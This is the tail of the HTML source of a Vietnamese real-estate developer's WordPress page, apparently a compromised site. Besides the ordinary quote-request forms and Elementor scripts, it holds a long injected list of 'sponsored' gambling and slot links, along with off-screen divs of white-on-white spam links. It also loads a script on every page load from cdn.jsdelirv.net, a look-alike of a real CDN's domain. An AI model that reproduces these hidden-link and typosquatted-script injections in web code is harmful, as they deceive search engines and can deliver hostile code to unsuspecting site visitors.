<li><a href="https://www.fusioncapitalafrica.com/investing-with-fusion/portfolio/flamingo-towers/">gacorunited</a></li>
<li><a href="https://carnalprime.cl/" rel="sponsored">surya777</a></li>
<li><a href="https://www.officinacinque.com/" rel="sponsored">tissot4d</a></li>
<li><a href="https://tissot4d1.com/" rel="sponsored">tissot4d</a></li>
<li><a href="https://laberine.com/en/" rel="sponsored">tissot4d</a></li>
<li><a href="https://sukadhl.com/" rel="sponsored">https://sukadhl.com/</a></li>
<li><a href="https://native-exotics.com/" rel="sponsored">https://native-exotics.com/</a></li>
<li><a href="https://vijestibp.me/tag/uhapseni-2/" rel="sponsored">1001win</a></li>
<li><a href="https://uno89.it.com/" rel="sponsored">uno89</a></li>
<li><a href="https://sntnetwork.org.uk/polygamy/" rel="sponsored">uno89</a></li>
<li><a href="https://today-bingo89.lat/" rel="sponsored">bingo89</a></li>
<li><a href="https://sjam.org.my/" rel="sponsored">sunda777</a></li>
<li><a href="https://limefestival.ru/" rel="sponsored">https://limefestival.ru/</a></li>
<li><a href="https://aquamarin-school.ru/" rel="sponsored">https://aquamarin-school.ru/</a></li>
<li><a href="https://limefestival.ru/" rel="sponsored">https://limefestival.ru/</a></li>
<li><a href="https://blog.theceyone.com/" rel="sponsored">https://blog.theceyone.com/</a></li>
<li><a href="https://daftarkampus.spmb.teknokrat.ac.id/" rel="sponsored">https://daftarkampus.spmb.teknokrat.ac.id/</a></li>
<li><a href="https://www.asgardhotel.nl/nl/" rel="sponsored">gacor305</a></li>
<li><a href="https://kotobna.net/">https://kotobna.net/</a></li>
<li><a href="https://zdrowie.odpornosc.org.pl/">slot thailand</a></li>
<li><a href="https://gearlybase.web.app/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://gacornewtoko.web.app/" rel="sponsored">gacor305</a></li>
<li><a href="https://cofas.org.mx/">gacor305</a></li>
<li><a href="https://sundayubix.com/" rel="sponsored">sunda777</a></li>
<li><a href="https://gacorzcoc.com/" rel="sponsored">gacor305</a></li>
<li><a href="https://journal.uhe.edu.pk/">https://journal.uhe.edu.pk/</a></li>
<li><a href="https://bestlogisticsgb.com/about/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://timhortonsmenus.com/all-menu/" rel="sponsored">sunda777</a></li>
<li><a href="https://dimensionesturisticas.mx/index.php/dimensiones" rel="sponsored">sdmtoto</a></li>
<li><a href="https://mez.ink/surya777masuk/" rel="sponsored">surya777</a></li>
<li><a href="https://xkartvizitler.com/urun-kategori/premium-kartvizit-luksun-adi/" rel="sponsored">sunda777</a></li>
<li><a href="https://himalayafloriculture.com/product-category/corporate-gifting/" rel="sponsored">uno89</a></li>
<li><a href="https://refracon.com.my/" rel="sponsored">sunda777</a></li>
<li><a href="https://www.tillerosa.com/snickeriprodukter" rel="sponsored">gacor305</a></li>
<li><a href="https://www.travellingsantamarta.com/chiva-rumbera-santa-marta" rel="sponsored">sunda777</a></li>
<li><a href="https://www.golfetennisrapallo.it/it/" rel="sponsored">dhltoto</a></li>
<li><a href="https://smmco.org/the-team/" rel="sponsored">dhltoto</a></li>
<li><a href="https://saranamaster.com/" rel="sponsored">saranajitu</a></li>
<li><a href="https://www.alhayat.sa/" rel="sponsored">surya777</a></li>
<li><a href="https://suryaxcor.com/" rel="sponsored">surya777</a></li>
<li><a href="https://www.thunderdomeiowa.com/about/" rel="sponsored">surya777</a></li>
<li><a href="https://mollymoonsworld.com/cast-member/celia-imrie/" rel="sponsored">supercuan</a></li>
<li><a href="https://www.hebrides-news.com/index.html" rel="sponsored">surya777</a></li>
<li><a href="https://www.biblepool.com/prayers-to-forget-someone/" rel="sponsored">suburtoto</a></li>
<li><a href="https://gsvcottage.com/aboutus" rel="sponsored">surya777</a></li>
<li><a href="https://betteronabagelnj.com" rel="sponsored">surya777</a></li>
<li><a href="https://soucer.net/" rel="sponsored">surya777</a></li>
<li><a href="https://mercedesbinhduong.com/maybach/" rel="sponsored">surya777</a></li>
<li><a href="https://thehappyden.com/pages/contact-us" rel="sponsored">surya777</a></li>
<li><a href="https://mybinoo.com/" rel="sponsored">sunda777</a></li>
<li><a href="https://saudimenuhub.com/albaik-makkah-complete-menu/" rel="sponsored">sunda777</a></li>
<li><a href="https://kannadareading.com/short-stories-for-kids-in-kannada/" rel="sponsored">sunda777</a></li>
<li><a href="https://sarkariniyog.com/job-circular-at-bangladesh-post-office/" rel="sponsored">sunda777</a></li>
<li><a href="https://www.flyfishmke.com/about.html" rel="sponsored">sunda777</a></li>
<li><a href="https://perfpot.com/mix-parlay/images/" rel="sponsored">sunda777</a></li>
<li><a href="https://tvoebebe.com/iminja/zenski-iminja-znacenje" rel="sponsored">saranajitu</a></li>
<li><a href="https://tryhussle.com/resume-two-point-o" rel="sponsored">saranajitu</a></li>
<li><a href="https://karmanima.net/archives/66985" rel="sponsored">saranajitu</a></li>
<li><a href="https://www.sparkwinecompany.com/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://masgan.net/masgan-mini-masgan/" rel="sponsored">sdmtoto</a></li>
<li><a href="https://aulavirtual.unisal.edu.ar/">https://aulavirtual.unisal.edu.ar/</a></li>
<li><a href="https://academia.edu.pk/">https://academia.edu.pk/</a></li>
<li><a href="https://surya777.me/" rel="sponsored">surya777</a></li>
<li><a href="https://simmerdownwpb.com/menu/" rel="sponsored">surya777</a></li>
<li><a href="https://hu.edu.ye/itc/google-form/" rel="sponsored">surya777</a></li>
<li><a href="https://plazakreasi.com/panduan-ukuran-banner-yang-sesuai/" rel="sponsored">uno89</a></li>
<li><a href="https://publicaciones.litoral.edu.co/">https://publicaciones.litoral.edu.co/</a></li>
<li><a href="https://ijasca.zuj.edu.jo/">https://ijasca.zuj.edu.jo/</a></li>
<li><a href="https://istte.edu.ec/">https://istte.edu.ec/</a></li>
<li><a href="https://phrir.com/">https://phrir.com/</a></li>
<li><a href="https://pgi.edu.in/">https://pgi.edu.in/</a></li>
<li><a href="https://ebenezercollege.edu.in/">https://ebenezercollege.edu.in/</a></li>
<li><a href="https://pimslko.edu.in/">https://pimslko.edu.in/</a></li>
<li><a href="https://tryhussle.com/platform">saranajitu</a></li>
<li><a href="https://www.tanyacsarda.hu/events/anyak-napja-az-uj-tanyacsardaban/">https://www.tanyacsarda.hu/events/anyak-napja-az-uj-tanyacsardaban/</a></li>
<li><a href="https://theunitathletics.com/contact" rel="sponsored">jumtoto</a></li>
<li><a href="https://haitianfood.net/" rel="sponsored">uno89</a></li>
<li><a href="https://theunitathletics.com/travel" rel="sponsored">jumtoto</a></li>
<li><a href="https://theunitathletics.com/training" rel="sponsored">jumtoto</a></li>
<li><a href="https://theunitathletics.com/sponsors" rel="sponsored">jumtoto</a></li>
<li><a href="https://unionsquarepsych.com/depression-therapy/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://www.saferart.com/shop/tablohat/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://cuanme.shop/mobile/slots" rel="sponsored">dukuncuan</a></li>
<li><a href="https://goati7v.com/ar/product/qqyxwno/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://infrastructure.kntiis.od.ua/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://brandingsolutions.namrataramola.com/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://bsccs.ksv.ac.in/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://www.kntiis.od.ua/" rel="sponsored">dukuncuan</a></li>
<li><a href="https://wmc.edu.np/">https://wmc.edu.np/</a></li>
<li><a href="https://bnbwu.edu.pk/">https://bnbwu.edu.pk/</a></li>
</ul>
</div>

</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2627" class="elementor elementor-2627 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4452ee41 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4452ee41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74da7193" data-id="74da7193" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b3208c elementor-widget elementor-widget-heading" data-id="23b3208c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Đăng ký Nhận<br>Báo Giá</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56d74dcc elementor-widget elementor-widget-heading" data-id="56d74dcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quý khách vui lòng điền đầy đủ thông tin để được hỗ trợ tốt nhất</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ad7a4e4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ad7a4e4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2627"/>
			<input type="hidden" name="form_id" value="ad7a4e4"/>
			<input type="hidden" name="referer_title" value="The Mirae Park - phân khu năng động phong cách Hàn Quốc tại Smart City. - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1958"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và Tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Đăng ký nhận báo giá</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1587" class="elementor elementor-1587 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-134e8ba elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default" data-id="134e8ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c9ddd5b" data-id="3c9ddd5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f741b19 elementor-widget elementor-widget-heading" data-id="1f741b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Đăng ký nhận báo giá</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-01899da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01899da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-711d8d7 elementor-widget elementor-widget-text-editor" data-id="711d8d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #dbdbdb;">Báo giá sẽ được gửi về Email của quý khách sau khi quý khách gửi thông tin</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b149392 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b149392" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Popup_Click">
			<input type="hidden" name="post_id" value="1587"/>
			<input type="hidden" name="form_id" value="b149392"/>
			<input type="hidden" name="referer_title" value="The Mirae Park - phân khu năng động phong cách Hàn Quốc tại Smart City. - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1958"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_b585f05 elementor-col-100">
												<label for="form-field-field_b585f05" class="elementor-field-label elementor-screen-only">
								Số điện thoại							</label>
								<input size="1" type="tel" name="form_fields[field_b585f05]" id="form-field-field_b585f05" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1575" class="elementor elementor-1575 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:40,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a5c22b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5c22b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-637a3081" data-id="637a3081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b60c459 elementor-widget elementor-widget-image" data-id="3b60c459" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="303" src="https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2.png" class="attachment-full size-full wp-image-1581" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2.png 500w, https://www.imperialand.vn/wp-content/uploads/2021/10/logo-imperia-land-01-2-300x182.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-391eadf8 elementor-widget elementor-widget-heading" data-id="391eadf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Đăng ký nhận báo giá</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7e9a2 elementor-widget elementor-widget-heading" data-id="0f7e9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Quý khách vui lòng điền đầy đủ thông tin để nhận được sự hỗ trợ tốt nhất.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-357e6238 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="357e6238" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1575"/>
			<input type="hidden" name="form_id" value="357e6238"/>
			<input type="hidden" name="referer_title" value="The Mirae Park - phân khu năng động phong cách Hàn Quốc tại Smart City. - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />

							<input type="hidden" name="queried_id" value="1958"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group- elementor-col-100">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_0b2afa4 elementor-col-100">
												<label for="form-field-field_0b2afa4" class="elementor-field-label elementor-screen-only">
								Số điện thoại							</label>
								<input size="1" type="tel" name="form_fields[field_0b2afa4]" id="form-field-field_0b2afa4" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ĐĂNG KÝ NHẬN BÁO GIÁ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.imperialand.vn/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.imperialand.vn\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.imperialand.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f78b9b469"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2466,"title":"H%C6%A1n%20c%E1%BA%A3%20m%E1%BB%99t%20kh%C3%B4ng%20gian%20s%E1%BB%91ng%2C%20MIK%20Group%20cung%20c%E1%BA%A5p%20c%E1%BA%A3%20m%E1%BB%99t%20kh%C3%B4ng%20gian%20ngh%E1%BB%89%20d%C6%B0%E1%BB%A1ng%20cho%20c%C6%B0%20d%C3%A2n%20-%20Imperia%20Land%20-%20Ph%C3%A2n%20ph%E1%BB%91i%20ch%C3%ADnh%20th%E1%BB%A9c%20c%C3%A1c%20d%E1%BB%B1%20%C3%A1n%20b%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20MIK%20Group","excerpt":"","featuredImage":"https:\/\/www.imperialand.vn\/wp-content\/uploads\/2022\/05\/pc-khai-son-town-1541985166.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.22.1" id="e-sticky-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.imperialand.vn\/wp-admin\/admin-ajax.php","nonce":"1fe64c3a1f","urls":{"assets":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.imperialand.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.imperialand.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<div style="position:absolute;left:-50000000px;">
<span style="color: #ffffff"><a href="https://cms.pinabausch.org/admin/login/">https://cms.pinabausch.org/admin/login/</a></span>










<span style="color: #ffffff"><a href="https://www.conexaototal.net.br/">Link Maxwin</a></span>
<span style="color: #ffffff"><a href="https://monopoli.cri.it/">https://monopoli.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://valnestore.cri.it/">https://valnestore.cri.it/</a></span> 
<span style="color: #ffffff"><a href="https://valdagri.cri.it/">https://valdagri.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://sarno.cri.it/">https://sarno.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://pontedassio.cri.it/">https://pontedassio.cri.it/</a></span>
</div>

<div style="position:absolute;left:-50000000px;">
<span style="color: #ffffff"><a href="https://ajcash.com/">https://ajcash.com/</a></span>
<span style="color: #ffffff"><a href="https://blog.corretoraideal.com.br/">https://blog.corretoraideal.com.br/</a></span>

<span style="color: #ffffff"><a href="https://montiprenestini.cri.it/">https://montiprenestini.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://livorno.cri.it/">https://livorno.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://leini.cri.it/">https://leini.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://conegliano.cri.it/">https://conegliano.cri.it/</a></span>
<span style="color: #ffffff"><a href="https://cosenza.cri.it/">https://cosenza.cri.it/</a></span>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-5.css?ver=1769032169
body_size: 371
content:
